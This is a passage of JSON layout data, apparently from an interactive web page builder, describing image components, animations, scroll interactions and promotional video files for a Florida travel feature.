museum.png","progress":null,"type":"image-component","x":630,"y":2445,"width":209,"height":85,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e341","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.8,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e341"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9684c9e338","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"x":794,"y":1759,"width":227,"height":92,"deltaX":-7,"deltaY":-3,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-9efd8384d3f202b445e946bc78816711-dali-museum-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1148,"y":580,"width":418,"height":170},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":311,"y":2278,"width":132,"height":53,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9684c9e338","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.8,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e340":{"title":"manatees.png","progress":null,"type":"image-component","x":494,"y":2358,"width":140,"height":94,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e340","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e340"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9681b9e337","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":658,"y":1672,"width":162,"height":109,"deltaX":-15,"deltaY":-10}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-2c0bbcad7c21714ce9752d7cb958487d-manatees-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":876,"y":406,"width":280,"height":188},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":225,"y":2223,"width":89,"height":60,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a9681b9e337","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.6,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e33f":{"title":"spaceships.png","progress":null,"type":"image-component","x":816,"y":2275,"width":170,"height":210,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e33f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.4,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e33f"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a967fe9e336","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"x":980,"y":1589,"width":214,"height":263,"deltaX":-15,"deltaY":-53,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-35152016d14c5c4458ab3ec892b3c578-spaceships-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1520,"y":240,"width":340,"height":420},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":430,"y":2172,"width":107,"height":133,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a967fe9e336","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.4,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e33e":{"title":"kayak.png","progress":null,"type":"image-component","x":436,"y":2240,"width":169,"height":89,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e33e","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65a969f89e33e"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a967d99e335","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"x":600,"y":1554,"width":199,"height":105,"deltaX":-22,"deltaY":-4,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-c760badd14bde65d527f65121090a357-kayak-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":760,"y":170,"width":338,"height":178},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":188,"y":2148,"width":107,"height":56,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"65a967d99e335","action":"scroll-to"}],"rotation":0,"transition":{"easing":"ease","duration":0.5,"delay":0},"animationsRepeatAll":false,"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.2,"loop":false},{"type":"pulse","easing":"ease","duration":1.5,"delay":2,"loop":true}],"animationsReplayOnScroll":false}}},"65a969f89e33d":{"title":"delray beach text","progress":null,"type":"image-component","x":862,"y":2603,"width":85,"height":20,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e33d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-302c47919603f7eadf2058bca1bca806-replacement-texts-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1612,"y":895,"width":170,"height":40},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":458,"y":2379,"width":53,"height":12,"interactions":[],"rotation":0,"animations":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false}}},"65a969f89e33c":{"title":"cocoa beach text","progress":null,"type":"image-component","x":804,"y":2429,"width":81,"height":13,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65a969f89e33c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-18-302c47919603f7eadf2058bca1bca806-replacement-texts-png","altText":null,"createDate":1705601528683,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1496,"y":548,"width":162,"height":26},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"overrides":{"mobile":{"x":421,"y":2269,"width":51,"height":8,"interactions":[],"rotation":0,"animations":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false}}}},"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"guides":{"horizontal":[],"vertical":[]},"scranchors":{"5d66553fde23f":2630,"618bffd83fdb4":24391.976190476187,"63221b3f5e724":14009,"63221b4d5e725":10293,"63221b91cb403":6502,"65a967d99e335":5412,"65a967fe9e336":11400,"65a9681b9e337":3981,"65a9684c9e338":8910,"65a968829e339":5917,"65a9689c9e33a":6459},"overHeight":18074,"thumbnailUrl":"\/\/media-s3-us-east-1.ceros.com\/travelzoo\/studio-thumbnails\/page-65983a1d5fbb7-mobile.jpg"}},"overHeight":13033,"thumbnailUrl":"\/\/media-s3-us-east-1.ceros.com\/travelzoo\/studio-thumbnails\/page-65983a1d5fbb7.jpg","folderCounter":99,"scranchors":{"5d66553fde23f":2271,"618bffd83fdb4":19350.976190476187,"63221b3f5e724":9698.666666666668,"63221b4d5e725":7221,"63221b91cb403":4738,"65a967d99e335":5495,"65a967fe9e336":11483,"65a9681b9e337":4064,"65a9684c9e338":8993,"65a968829e339":6000,"65a9689c9e33a":6542},"guides":{"horizontal":{"5d66455a284fe":2269.52380952381,"5d669698b3ee8":2222.2380952380954,"5d6698bab3eea":3841.8515600845712,"5d66a1780ef06":3836.280131513143,"5d66a17b0ef07":3882.280131513143,"5d66a50a0ef11":12820.966677610963,"5d66a59c0ef13":12401.720173726797,"5d66afea0ef1c":12923.966677610963,"5d67ab75659cd":12933.966677610963,"5d6e13231ea37":13442.997062414139,"5d6e13391ea39":13038.053507060129,"62ea2f0f5aa2e":13343.809523809523},"vertical":{"5d651b1931dc3":127,"5d651b3631dc4":825,"5d6546c431dec":-30,"5d65540db8009":-801,"5d669f9b0ef05":1321,"5d66a1820ef08":621,"5d66a23f0ef0b":-753,"5d67b596659d8":-655,"5d6e13331ea38":720}},"grid":{"gridBlockSize":20,"gridBlockColor":{"r":255,"g":0,"b":255,"a":1},"gridBlockOpacity":0.2,"gridBlockGroupSize":10,"gridBlockGroupColor":{"r":255,"g":0,"b":255,"a":1},"gridBlockGroupOpacity":0.5},"canvasLayout":{"columnEnabled":true,"columnNumber":4,"columnAlignment":"center","columnWidth":345,"columnGutter":20,"columnLeftMargin":0,"columnRightMargin":0,"columnSolidColor":"#FF00FF","columnOpacity":0.1,"rowEnabled":false,"rowNumber":5,"rowAlignment":"stretch","rowHeight":2391,"rowGutter":20,"rowTopMargin":0,"rowBottomMargin":0,"rowSolidColor":"#FF00FF","rowOpacity":0.1,"changedFlag":true,"lastChanged":{"columnProperty":null,"rowProperty":null},"drawingCoordinates":{"columns":[],"rows":[]},"pageWidth":null,"pageHeight":null},"groupCounter":33,"maskCounter":4,"media":[{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-05-67f3d274ebfd758bb694962b49a2ccd0-florida-romance-cutdown-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/florida-romance-cutdown-h264-2040.mp4","duration":8.948,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/hls\/playlist.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/hls\/file-640k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/hls\/file-1540k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/hls\/file-2040k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/hls\/file-240k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/florida-romance-cutdown-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-05-6d8c16864cf1b800e77df879750fcac9-florida-romance-cutdown-poster-frame-1-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/florida-romance-cutdown-poster-frame-1.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-12-715ef85faf72f2b43fa674551357b47c-florida-romance-cutdown-mobile-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/florida-romance-cutdown-mobile-h264-2040.mp4","duration":8.933,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/hls\/playlist.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/florida-romance-cutdown-mobile-h264-2040.mp4","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/hls\/file-1540k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/hls\/file-240k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/hls\/file-640k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/hls\/file-2040k.m3u8"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-12-71c7fe8fc94774bbbb42ad5106174433-florida-romance-cutdown-mobile-poster-frame-0-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/florida-romance-cutdown-mobile-poster-frame-0.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/florida-main-muted-h264-2040-mp4-1","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/florida-main-muted-h264-2040.mp4","duration":18.527,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/hls\/playlist.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/hls\/file-240k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/hls\/file-2040k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/hls\/file-640k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/hls\/file-1540k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/florida-main-muted-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2022-09-27-ac332065fba8730616382a60c1aeece2","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/florida-main-muted-poster-frame-1.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-12-baf4f86c83b71b32546058bf1b5bbc5b-florida-hero-mobile-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/florida-hero-mobile-h264-2040.mp4","duration":18.467,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/hls\/playlist.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/hls\/file-640k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/hls\/file-1540k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/hls\/file-2040k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/hls\/file-240k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/florida-hero-mobile-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-12-d01bc6c6cef90f422024f64257ebf3fe-florida-hero-mobile-poster-frame-0-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/florida-hero-mobile-poster-frame-0.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-05-cacee6cc1df3014a82894bf732941442-florida-culture-cutdown-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/florida-culture-cutdown-h264-2040.mp4","duration":9.61,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/hls\/playlist.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/hls\/file-1540k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/hls\/file-240k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/hls\/file-2040k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/hls\/file-640k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/florida-culture-cutdown-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-05-22e065c561da02205f0634ea9e9188c2-florida-culture-cutdown-poster-frame-1-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/florida-culture-cutdown-poster-frame-1.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-12-2ba912874b3ed18bcdc694ec1448763d-florida-culture-cutdown-mobile-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/florida-culture-cutdown-mobile-h264-2040.mp4","duration":9.6,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/hls\/playlist.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/florida-culture-cutdown-mobile-h264-2040.mp4","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/hls\/file-240k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/hls\/file-2040k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/hls\/file-640k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/hls\/file-1540k.m3u8"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-12-8a3264774410e1241e3ed2b20ad95964-florida-culture-cutdown-mobile-poster-frame-0-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/florida-culture-cutdown-mobile-poster-frame-0.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-05-0af5ada61a66cbbe602d38fee28fad01-florida-adventure-cutdown-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/florida-adventure-cutdown-h264-2040.mp4","duration":7.797,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/hls\/playlist.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/hls\/file-1540k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/hls\/file-640k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/hls\/file-2040k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/hls\/file-240k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/florida-adventure-cutdown-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-05-913679c91723cff620e992c4b8b8be36-florida-adventure-cutdown-poster-frame-1-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/florida-adventure-cutdown-poster-frame-1.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2024-01-12-c8e136bcce5ed1f345ec9e0f5aef6cf8-florida-adventure-cutdown-mobile-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/florida-adventure-cutdown-mobile-h264-2040.mp4","duration":7.797,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/hls\/playlist.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/florida-adventure-cutdown-mobile-h264-2040.mp4","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/hls\/file-640k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/hls\/file-240k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/hls\/file-1540k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/hls\/file-2040k.m3u8"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2024-01-12-8cab07875d7949aecbbcce5a3b4e2122-florida-adventure-cutdown-mobile-poster-frame-0-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/florida-adventure-cutdown-mobile-poster-frame-0.jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/02\/03\/4f8f330388f0dbe72283ac8f0414d0e1\/dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-20098ba65f85ffecd7369256ada45071-little-havana-miami-calle-ocho-elevated-view-from-angle-open-shutter-exposure-patrick-farrell-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/0303eb501bbec4423afed3de9e21702a\/little-havana-miami-calle-ocho-elevated-view-from-angle-open-shutter-exposure-patrick-farrell-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-311a2899388fd6b39cacc6ba958750a3-intltoolkit-ocala-ziplining-lake-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/5298bfd781848a669b50138e34e9a091\/intltoolkit-ocala-ziplining-lake-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-48bfdb84d0849efdb559fa665b131c1d-rs-family-in-surf-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/47eb257299da1099e6ba35dfaef53f43\/rs-family-in-surf.jpg","original":{"width":1440,"height":660},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-4a64fef21ef116933514ffee0071b52f-dry-tortugas-l